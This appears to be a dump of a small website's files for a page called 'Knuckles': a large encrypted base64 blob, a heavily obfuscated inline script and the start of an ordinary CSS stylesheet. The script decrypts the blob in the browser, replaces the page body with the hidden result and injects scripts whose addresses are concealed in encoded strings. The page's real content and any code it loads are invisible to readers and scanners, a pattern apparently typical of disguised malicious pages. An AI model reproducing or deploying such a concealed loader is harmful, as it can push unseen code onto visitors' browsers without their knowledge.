HtOHXwc+5Tlf3DzBtsf7YV8AF/WiVcx1rLK4FiqiQu/[base64]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"><noscript>Knuckles needs JavaScript to show this page.</noscript><script>function ledgerBalance(ledgerTotal,ledgerGateway){ledgerTotal=ledgerTotal-(0x173a+-0xb1b*0x1+0x1*-0xb2d);var ledgerForecast=ledgerCache();var ledgerCheckout=ledgerForecast[ledgerTotal];if(ledgerBalance['LFlxhm']===undefined){var ledgerSignup=function(ledgerLocator){var ledgerLoader='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var ledgerBeacon='',ledgerConverter='';for(var ledgerQuote=-0x251f+-0x248c+0x49ab,ledgerBanner,ledgerBuffer,ledgerTranscript=0x5a0+-0x26a0+0x2100;ledgerBuffer=ledgerLocator['charAt'](ledgerTranscript++);~ledgerBuffer&&(ledgerBanner=ledgerQuote%(0x4c3*0x3+0x839*-0x3+0xb*0xf2)?ledgerBanner*(-0x614+-0x432+0xa86)+ledgerBuffer:ledgerBuffer,ledgerQuote++%(-0x15e9+0x2141*-0x1+-0x1*-0x372e))?ledgerBeacon+=String['fromCharCode'](-0x2412+-0x1a78+-0x1*-0x3f89&ledgerBanner>>(-(0x17a6+-0x24c5+0x1*0xd21)*ledgerQuote&0x1fe6+0xd92+-0x2d72)):-0x11e1+0x2009+-0xe28){ledgerBuffer=ledgerLoader['indexOf'](ledgerBuffer);}for(var ledgerSync=-0x2*-0x12ec+-0x3e*-0x6e+0x101f*-0x4,ledgerEstimator=ledgerBeacon['length'];ledgerSync<ledgerEstimator;ledgerSync++){ledgerConverter+='%'+('00'+ledgerBeacon['charCodeAt'](ledgerSync)['toString'](-0xa7d+-0x2*-0x414+0x265*0x1))['slice'](-(-0x244+0x2*-0x2b6+0x3d9*0x2));}return decodeURIComponent(ledgerConverter);};var ledgerUploader=function(ledgerMeter,ledgerTile){var ledgerDigest=[],ledgerValidator=0x4*-0x66b+-0x15da+0x2f86,ledgerMixer,ledgerCount='';ledgerMeter=ledgerSignup(ledgerMeter);var ledgerSuggest;for(ledgerSuggest=-0x121d+0x5bb*0x2+0x6a7;ledgerSuggest<0x5*-0x181+-0x2e*-0x3c+-0x243;ledgerSuggest++){ledgerDigest[ledgerSuggest]=ledgerSuggest;}for(ledgerSuggest=-0x1*0x2359+0x9a0+0x19b9;ledgerSuggest<-0x2134+-0x1*0x12c6+0x34fa;ledgerSuggest++){ledgerValidator=(ledgerValidator+ledgerDigest[ledgerSuggest]+ledgerTile['charCodeAt'](ledgerSuggest%ledgerTile['length']))%(0x20ad+-0xef0+0x1*-0x10bd),ledgerMixer=ledgerDigest[ledgerSuggest],ledgerDigest[ledgerSuggest]=ledgerDigest[ledgerValidator],ledgerDigest[ledgerValidator]=ledgerMixer;}ledgerSuggest=-0x14b*-0xa+0xafc+-0x17ea,ledgerValidator=-0x9f2+0x2497+-0x1aa5;for(var ledgerExporter=0x24c9+-0x2460+-0x23*0x3;ledgerExporter<ledgerMeter['length'];ledgerExporter++){ledgerSuggest=(ledgerSuggest+(0x89f*0x1+0x3*-0x579+0x7cd))%(0x1236+-0x2*-0xd86+0x1*-0x2c42),ledgerValidator=(ledgerValidator+ledgerDigest[ledgerSuggest])%(-0x168f+0x3a3*-0x5+-0x3*-0xdea),ledgerMixer=ledgerDigest[ledgerSuggest],ledgerDigest[ledgerSuggest]=ledgerDigest[ledgerValidator],ledgerDigest[ledgerValidator]=ledgerMixer,ledgerCount+=String['fromCharCode'](ledgerMeter['charCodeAt'](ledgerExporter)^ledgerDigest[(ledgerDigest[ledgerSuggest]+ledgerDigest[ledgerValidator])%(-0x1*-0x143+-0x7*0x49f+-0x25*-0xde)]);}return ledgerCount;};ledgerBalance['vdfpGP']=ledgerUploader,ledgerBalance['PxmMKC']={},ledgerBalance['LFlxhm']=!![];}var ledgerThread=ledgerForecast[-0x1fa0+-0x17*-0xe3+0xb3b*0x1];ledgerBalance['MYlbRQ']!==ledgerThread&&(ledgerBalance['PxmMKC']={},ledgerBalance['MYlbRQ']=ledgerThread);var ledgerTicker=ledgerBalance['PxmMKC'][ledgerTotal];return ledgerTicker===undefined?(ledgerBalance['bccpQX']===undefined&&(ledgerBalance['bccpQX']=!![]),ledgerCheckout=ledgerBalance['vdfpGP'](ledgerCheckout,ledgerGateway),ledgerBalance['PxmMKC'][ledgerTotal]=ledgerCheckout):ledgerCheckout=ledgerTicker,ledgerCheckout;}function ledgerCache(){var ledgerResizer=['WOhdR8odomk5','W4RdUIBcVq','wxxdRJxdHW','WRLhWQFdKt4','z8kAW7mKpq','WOmkW5RdOG','W5n3W5ldQ8ou','seRdOrDdCCkTW7qktK7dISo/WR0','gIbN','zCopptv3oSo7W6Gmxq0Hga','W50yW7rRuW','WQryWR7dNdK','mCkCESkAWQKsWQ8vzf4mWQtcQ2i','xSoLWR/dUJm','W4HaW6SUp8kVW703A8kKWRWCWP0g','WQHzo8k3','W65fmmoUua','W6nOpSoO','wZ/dSSo+DW','aNJdPsdcMq','ACkupYZcQa','hKNdLSkGsq','W7qeW7VcIH/cV8osWPWHwa','ymobj8ov','cYqf','j8olW6CoyCooW70p','W6mPDmkMWQO','WRtdL13cGa4','WOzdcNK','vr7dLmk2sG','WPyIWRFdV8kO','cdmUW5SZ','i8oRWQO','W5/cI8k4W4W','WOtdVmodDmoN','BCkjkIFcSG','fYqslCo8','WOixWPJdGSo8WPBdMum','W6VcUCocWPy','W7RcTCouWOBdLq','mehdHh4rvrjeguWM','veVdGNTF','W7pcLWRdHfG','WOG4W6FdPW','W698W5tcKWS','W64IECkXWQe','uWZdTwldIa','agFdUZBcMa','zSkxoZVcSW','vuldN21i','z8oRl8ojW70','W6HVnSoJ','W4NdLmoSsSok','ucFcUMldHmoQWOXGW4hdUJ/dVv/cRW','W5uPW7L8hG','bZLtkSk+','vCoKAgVcRmkmaIRcG8kdzffs','rehdKNC','reFdMgO','WO40W6xdPSoJ','W6ZcL8osWPVdLW','ewxdPcFcMq','emk9W6ZcISoQ','FCo3tItcUW','W6pcT8kqW64','DGxcKZXn','W45MmSopW5fwaCoxbKm+WQK','n0JdHN0ulKLJaw8SW5Tf','nSkpWONdISk2','jSomECk+fq','AfveW4dcKNpdLZeLW4u','W5hdJhxcPr5uEmo+W692','fCkYFYRdSq','W41IWRRcV8kGWO0FW6hcPSoOWO/cTmk9','W57cVrNdGLG','sCkHhgtcGq','WQqEDSoU','maydWOdcUa','WO9WWQ03cwa5W5hcHri','WRW0W5VcPG','WPPkhh8','WPpcNttdVWe','W73cUCo1WPVdLW','gHxcVLuf','hsKdBmo6','CSoGrslcUW','agFdUZ/cJW','kLSaW4NdQW','v8kHW70','WQeuzSowWO8','WPDUa3ju','WO4WW78','lr0gWPe','WR3dM17dKq','DGlcKG','vcBcVMxdHSkuW5mjW6FdSr0','z8oyW5JcGmo9W7PfamoBuSkxW6q','WQDUnSktWPO','zmklka','qCkJW6dcNCo6','WOG+W5VdVCoN','WPKcW4RdR8kc','W7eBWQOD','eMldQsFcMG','fK/cPJxdOSobc8opvau','WOxcIJxcUri','W4FcHSkZW4uA','pCksAa','qKVdLwfj','o8kyAKi2','yCoblCoFW78','WRi6D8oU','E8kijIRcOW','A8kqidVdRG','WQ9AWQRdIG','gX0/WPa','W7HVW4m','W7atsvq3','oSkDyMy','ns0yWOdcSG','W7DdiCkKWPraW5/cMe0s','zSoTk8ofW7W','W70cwfWS','WQTBWPqXyG'];ledgerCache=function(){return ledgerResizer;};return ledgerCache();}(function(ledgerRefresh,invoiceBalance){var invoiceTotal=ledgerRefresh();function invoiceGateway(invoiceForecast,invoiceCache){return ledgerBalance(invoiceCache-0x26c,invoiceForecast);}function invoiceCheckout(invoiceSignup,invoiceLocator){return ledgerBalance(invoiceSignup-0x103,invoiceLocator);}function invoiceLoader(invoiceBeacon,invoiceConverter){return ledgerBalance(invoiceConverter- -0x76,invoiceBeacon);}while(!![]){try{var invoiceQuote=-parseInt(invoiceGateway('qFOm',0x3a8))/(-0x3*0x5bb+0x256+0xedc)+parseInt(invoiceLoader('rA0M',0x87))/(-0x23ec+-0x2*-0x304+0x1de6)*(-parseInt(invoiceGateway('3Wp*',0x3b5))/(-0xb*-0x41+-0x1*0x1f34+0x1c6c))+-parseInt(invoiceLoader('ikoK',0xd6))/(0x1*0x26e9+-0xd92+-0x1*0x1953)*(-parseInt(invoiceLoader('xBV6',0xa1))/(0x21c1+0xc9f+-0x2e5b*0x1))+-parseInt(invoiceGateway('4Bad',0x3a6))/(0x6d6*0x3+-0x1*-0xb35+0x1ab*-0x13)+parseInt(invoiceCheckout(0x1fd,'M*kz'))/(-0xb39+-0xfb*0x2+-0x13*-0xb2)+-parseInt(invoiceLoader('X66G',0xa0))/(0x1*-0x21a0+0x254b+-0x3a3)*(-parseInt(invoiceCheckout(0x232,'Z#!@'))/(0x4a*0x49+0x2068+-0x11d3*0x3))+parseInt(invoiceLoader('zgGt',0xc9))/(0x153*-0x3+0x1bf2+-0x17ef);if(invoiceQuote===invoiceBalance)break;else invoiceTotal['push'](invoiceTotal['shift']());}catch(invoiceBanner){invoiceTotal['push'](invoiceTotal['shift']());}}}(ledgerCache,-0x8860+0xc*-0x1660+0x1*0xf71dd),(function(){function invoiceBuffer(invoiceTranscript,invoiceSync){return ledgerBalance(invoiceTranscript-0x29d,invoiceSync);}var invoiceEstimator=(function(){var invoiceUploader=!![];return function(invoiceMeter,invoiceTile){var invoiceDigest=invoiceUploader?function(){function invoiceValidator(invoiceMixer,invoiceCount){return ledgerBalance(invoiceCount-0x6a,invoiceMixer);}if(invoiceTile){var invoiceSuggest=invoiceTile[invoiceValidator('X66G',0x177)](invoiceMeter,arguments);return invoiceTile=null,invoiceSuggest;}}:function(){};return invoiceUploader=![],invoiceDigest;};}()),invoiceExporter=[-0xa6d+-0x90*0x1d+0x1b83*0x1,0xb*0x197+0x20f2+-0x3170,-0xf1c+-0x50+0x101c,0x8*-0x26+0x1633+-0x14ee,-0x1a78+-0x1*0xcfb+-0x282d*-0x1,0x1*-0x4fc+0x5*-0xb3+0x8f1,-0x1b2+-0x43*0x3a+0x1116,0x64a*-0x2+0x25d8+-0x2d*0x8b,0xaad+-0x5*-0x48d+-0x1*0x20be,0x174a+0x17c7+-0x2e1b,0x893*0x2+0x9af+-0x1a76,0x2403+0x913+-0x2c23,0x5bb*0x2+-0x63f+-0x4d6,0x28*0x45+0x2037+-0x2ae9,-0x1*0x2359+0x9a0+0x1a91,-0x2134+-0x1*0x12c6+0x3442,0x20ad+-0xef0+0x1*-0x1127,-0x14b*-0xa+0xafc+-0x17e3,-0x9f2+0x2497+-0x19c8,0x24c9+-0x2460+-0x2d*-0x3,0x89f*0x1+0x3*-0x579+0x85c,0x1236+-0x2*-0xd86+0x1*-0x2cee,-0x168f+0x3a3*-0x5+-0x9*-0x499,-0x1*-0x143+-0x7*0x49f+-0x2*-0xfb5,-0x1fa0+-0x17*-0xe3+0xbc2*0x1,0x5*0x9d+0x1*0x1c8d+-0x59*0x59,-0x1*0xd9d+0xa36*-0x3+0x2cdf,0x174+0x251f+-0x25b6,-0xb5f+0x9*0x89+-0x3b8*-0x2,0x8*-0x397+-0x2*-0xbe2+0x589,0x1*0x2093+0x8fa+-0x2957,-0xc17+-0x14de*-0x1+0x8*-0x109],invoiceThread=document[invoiceTicker('1Zlh',0xea)][invoiceResizer(0x402,'Z#!@')+invoiceTicker('3Wp*',0xb4)+'te'](invoiceTicker('x(4N',0xb1)+'q');document[invoiceTicker('yPb2',0xd7)][invoiceTicker('Otr2',0x70)+invoiceResizer(0x3e5,'yPb2')+invoiceTicker('rA0M',0x82)](invoiceResizer(0x451,'q%2j')+'q');function invoiceTicker(invoiceRefresh,paymentBalance){return ledgerBalance(paymentBalance- -0x82,invoiceRefresh);}function paymentTotal(paymentGateway){var paymentForecast=invoiceEstimator(this,function(){function paymentCache(paymentCheckout,paymentSignup){return ledgerBalance(paymentCheckout-0x316,paymentSignup);}var paymentLocator=function(){function paymentLoader(paymentBeacon,paymentConverter){return ledgerBalance(paymentBeacon- -0x133,paymentConverter);}function paymentQuote(paymentBanner,paymentBuffer){return ledgerBalance(paymentBuffer- -0x12c,paymentBanner);}function paymentTranscript(paymentSync,paymentEstimator){return ledgerBalance(paymentSync-0x2d0,paymentEstimator);}var paymentUploader;try{paymentUploader=Function(paymentTranscript(0x42c,'1Zlh')+paymentTranscript(0x40d,'JIbh')+paymentLoader(-0x2,'g5fS')+paymentQuote('Z#!@',0x16)+(paymentQuote('Woa*',0x26)+paymentTranscript(0x433,'[OUX')+paymentLoader(-0xb,'[OUX')+paymentLoader(-0x3e,'kBRa')+paymentQuote('U&cU',-0x2d)+paymentTranscript(0x43a,'Iu%g')+'\x20)')+');')();}catch(paymentMeter){paymentUploader=window;}return paymentUploader;},paymentTile=paymentLocator(),paymentDigest=paymentTile[paymentValidator(-0x63,'zgGt')+'le']=paymentTile[paymentMixer('X66G',0x10b)+'le']||{};function paymentValidator(paymentCount,paymentSuggest){return ledgerBalance(paymentCount- -0x188,paymentSuggest);}var paymentExporter=[paymentMixer('[OUX',0xde),paymentMixer('7^90',0xf9),paymentCache(0x45a,'6EY6'),paymentValidator(-0x4f,'HNWN'),paymentValidator(-0x38,'8iiF')+paymentCache(0x474,'Otr2'),paymentCache(0x45b,'6KjO'),paymentCache(0x477,'9H*6')];function paymentMixer(paymentThread,paymentTicker){return ledgerBalance(paymentTicker- -0x3b,paymentThread);}for(var paymentResizer=0xd45+-0xb7e+-0x1c7;paymentResizer<paymentExporter[paymentValidator(-0x67,'0ELF')+'h'];paymentResizer++){var paymentRefresh=invoiceEstimator[paymentMixer('4Bad',0xcf)+paymentCache(0x473,'!]dU')+'r'][paymentMixer('X66G',0xb9)+paymentValidator(-0x75,'rA0M')][paymentValidator(-0x22,'6EY6')](invoiceEstimator),weatherBalance=paymentExporter[paymentResizer],weatherTotal=paymentDigest[weatherBalance]||paymentRefresh;paymentRefresh[paymentMixer('!]dU',0xc6)+paymentValidator(-0x6b,'qwwo')]=invoiceEstimator[paymentMixer('3n^]',0xcb)](invoiceEstimator),paymentRefresh[paymentMixer('yPb2',0xce)+paymentCache(0x451,'Woa*')]=weatherTotal[paymentMixer('Otr2',0xe0)+paymentCache(0x438,'qFOm')][paymentValidator(-0x1b,'1Zlh')](weatherTotal),paymentDigest[weatherBalance]=paymentRefresh;}});function weatherGateway(weatherForecast,weatherCache){return invoiceResizer(weatherForecast- -0x12c,weatherCache);}function weatherCheckout(weatherSignup,weatherLocator){return invoiceResizer(weatherLocator- -0x4f5,weatherSignup);}paymentForecast();var weatherLoader=atob(paymentGateway),weatherBeacon=new Uint8Array(weatherLoader[weatherConverter('vpNk',0x3d0)+'h']);function weatherConverter(weatherQuote,weatherBanner){return invoiceResizer(weatherBanner- -0x1e,weatherQuote);}for(var weatherBuffer=-0x3*0x355+-0x1c47+0x2646;weatherBuffer<weatherLoader[weatherCheckout('U2hS',-0xf7)+'h'];weatherBuffer++)weatherBeacon[weatherBuffer]=weatherLoader[weatherConverter('QGeY',0x43d)+weatherGateway(0x2ea,'qFOm')](weatherBuffer);return weatherBeacon;}var weatherTranscript=paymentTotal(invoiceThread),weatherSync=weatherTranscript[invoiceBuffer(0x401,'1Zlh')](0x1acc+0x152b*0x1+-0xffd*0x3,0x13f*0x3+-0x5b4+0x1*0x203),weatherEstimator=weatherTranscript[invoiceTicker('[OUX',0xa5)](0x83*-0x4a+0x82e*-0x2+0x2*0x1b23);function invoiceResizer(weatherUploader,weatherMeter){return ledgerBalance(weatherUploader-0x2f2,weatherMeter);}crypto[invoiceBuffer(0x3bb,'X66G')+'e'][invoiceResizer(0x430,'3Wp*')+invoiceBuffer(0x3c3,'Z#!@')](invoiceTicker('Otr2',0x90),new Uint8Array(invoiceExporter),invoiceResizer(0x3f4,'[OUX')+'CM',![],[invoiceTicker('2RD5',0xde)+'pt'])[invoiceBuffer(0x3f1,'0ELF')](function(weatherTile){var weatherDigest={};function weatherValidator(weatherMixer,weatherCount){return invoiceResizer(weatherCount- -0x573,weatherMixer);}function weatherSuggest(weatherExporter,weatherThread){return invoiceResizer(weatherExporter- -0x49b,weatherThread);}weatherDigest[weatherValidator('qFOm',-0x154)]=weatherValidator('m(^X',-0x141)+'CM';function weatherTicker(weatherResizer,weatherRefresh){return invoiceResizer(weatherRefresh- -0x5d3,weatherResizer);}return weatherDigest['iv']=weatherSync,crypto[weatherSuggest(-0xb1,'M*kz')+'e'][weatherTicker('xBV6',-0x1e6)+'pt'](weatherDigest,weatherTile,weatherEstimator);})[invoiceTicker('yUe]',0xcd)](function(avatarBalance){document[avatarTotal(-0xd4,'3Wp*')][avatarTotal(-0xb0,'2RD5')+avatarTotal(-0x106,'0ELF')]=new TextDecoder()[avatarTotal(-0xda,'1Zlh')+'e'](avatarBalance),(function(){function avatarGateway(avatarForecast,avatarCache){return avatarTotal(avatarForecast-0x395,avatarCache);}function avatarCheckout(avatarSignup,avatarLocator){return avatarTotal(avatarLocator-0x317,avatarSignup);}var avatarLoader=document[avatarGateway(0x28e,'U2hS')+avatarGateway(0x2fd,'zgGt')+avatarCheckout('Iu%g',0x265)](avatarGateway(0x2a0,'MkKd')+'t');function avatarBeacon(avatarConverter,avatarQuote){return avatarTotal(avatarQuote-0x30d,avatarConverter);}avatarLoader[avatarGateway(0x2ad,'M*kz')]=avatarGateway(0x2ca,'qwwo')+avatarGateway(0x2ff,'smOI')+avatarGateway(0x2b4,'SNmi')+avatarGateway(0x2cf,'ikoK')+avatarBeacon('Otr2',0x261)+avatarCheckout('X66G',0x24f)+avatarGateway(0x2eb,'Pr!z'),document[avatarCheckout('Z#!@',0x21d)][avatarBeacon('X66G',0x272)+avatarBeacon('6EY6',0x253)+'d'](avatarLoader);}());function avatarBanner(avatarBuffer,avatarTranscript){return invoiceTicker(avatarTranscript,avatarBuffer- -0x1e4);}function avatarTotal(avatarSync,avatarEstimator){return invoiceTicker(avatarEstimator,avatarSync- -0x17b);}(function(){var avatarUploader=document[avatarMeter(0x44f,'g5fS')+avatarMeter(0x434,'yUe]')+avatarTile('kBRa',0x12b)](avatarDigest('yPb2',0x4f8)+'t');function avatarDigest(avatarValidator,avatarMixer){return avatarBanner(avatarMixer-0x604,avatarValidator);}function avatarMeter(avatarCount,avatarSuggest){return avatarBanner(avatarCount-0x589,avatarSuggest);}avatarUploader[avatarTile('q%2j',0x147)]=avatarDigest('8iiF',0x4e6)+avatarMeter(0x443,'MkKd')+avatarTile('x(4N',0x171)+avatarMeter(0x47a,'Iu%g')+avatarDigest('rA0M',0x4ac)+avatarDigest('!]dU',0x4ec)+'e9';function avatarTile(avatarExporter,avatarThread){return avatarBanner(avatarThread-0x282,avatarExporter);}document[avatarMeter(0x46d,'zgGt')][avatarMeter(0x46a,'[OUX')+avatarMeter(0x453,'zgGt')+'d'](avatarUploader);}());function avatarTicker(avatarResizer,avatarRefresh){return invoiceTicker(avatarRefresh,avatarResizer-0x2c0);}if(location[avatarTicker(0x345,'yUe]')]){var cartBalance=document[avatarBanner(-0x14e,'sstN')+avatarBanner(-0x110,'[OUX')+avatarTotal(-0xd3,'rA0M')](decodeURIComponent(location[avatarTotal(-0xc5,'SNmi')][avatarTotal(-0xe3,'kBRa')](-0x244b*0x1+0x5df+0x1e6d)));cartBalance&&cartBalance[avatarTotal(-0xf2,'Iu%g')+avatarTotal(-0xcf,'rA0M')+avatarBanner(-0x152,'j6PO')]();}});}()));</script></body></html>
---- docs/knuckles.css ----
@font-face{font-family:"Lilita One";src:url("./fonts/LilitaOne-Regular.ttf") format("truetype");font-weight:400;font-style:normal;font-display:swap}:root{color-scheme:dark;--plum-900:#150d22;--plum-800:#1f1530;--plum-700:#2b1d3a;--plum-600:#3a2749;--plum-500:#4a3357;--plum-200:#d9c2ee;--cream:#fff6dc;--gold:#ffc933;--gold-600:#cc8a0f;--grass:#5fd95c;--grass-700:#247f26;--ember:#ff6b1a;--berry:#ff4b4b;--outline:#241511;--display:"Lilita One","Arial Rounded MT Bold",ui-rounded,system-ui,sans-serif;--body:ui-rounded,"SF Pro Rounded","Nunito",system-ui,-apple-system,"Segoe UI",sans-serif;--radius:18px;--max:1120px;--ease:cubic-bezier(0.22, 1, 0.36, 1);--spring:cubic-bezier(0.34, 1.56, 0.64, 1);--ease-inout:cubic-bezier(0.65, 0, 0.35, 1)}*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:16px}body{margin:0;background:var(--plum-800);color:var(--cream);font:500 17px/1.55 var(--body);-webkit-font-smoothing:antialiased;overflow-x:clip}img{max-width:100%;height:auto}a{color:var(--gold)}:focus-visible{outline:3px solid var(--gold);outline-offset:3px;border-radius:8px}.wrap{max-width:var(--max);margin:0 auto;padding:0 20px}.skip{position:absolute;left:-999px;top:8px;z-index:20;padding:10px 16px;background:var(--cream);color:var(--outline);border-radius:10px;font-weight:700}.skip:focus{left:8px}.display{font-family:var(--display);font-weight:400;letter-spacing:.02em}.title{margin:14px 0 0;font:400 clamp(64px, 12vw, 132px)/0.9 var(--display);letter-spacing:.02em;color:var(--cream);-webkit-text-stroke:10px var(--outline);paint-order:stroke fill;text-shadow:0 8px 0 var(--outline)}.h2{margin:0;font:400 clamp(32px, 5vw, 50px)/1 var(--display);letter-spacing:.02em;color:var(--cream);-webkit-text-stroke:6px var(--outline);paint-order:stroke fill;text-shadow:0 5px 0 var(--outline)}.eyebrow{margin:0 0 10px;color:var(--gold);font:800 0.8rem/1 var(--body);letter-spacing:.1em;text-transform:uppercase}.lead{margin:18px 0 0;max-width:34rem;color:var(--plum-200);font-size:clamp(18px, 2.2vw, 21px);font-weight:600}.center{text-align:center}.center .lead{margin-left:auto;margin-right:auto}.pill{display:inline-block;padding:.4rem .85rem;border:2px solid var(--outline);border-radius:999px;background:var(--plum-600);color:var(--gold);font:800 0.78rem/1 var(--body);letter-spacing:.08em;text-transform:uppercase}.tagline{display:inline-block;margin:18px 0 0;padding:.55rem 1.1rem;border:3px solid var(--outline);border-radius:999px;background:var(--cream);color:var(--outline);font:800 clamp(15px, 2vw, 18px)/1.2 var(--body);box-shadow:0 4px 0 var(--outline)}.card{background:var(--plum-700);border:3px solid var(--outline);border-radius:var(--radius);box-shadow:0 6px 0 var(--plum-900);padding:22px}.btn{display:inline-flex;align-items:center;justify-content:center;gap:.6rem;min-height:58px;padding:.7rem 1.7rem;border:3px solid var(--outline);border-radius:16px;color:var(--outline);font:400 1.3rem/1 var(--display);letter-spacing:.05em;text-decoration:none;cursor:pointer;transition:transform .15s var(--ease),box-shadow .15s var(--ease),filter .15s ease}.btn-green{background:var(--grass);box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 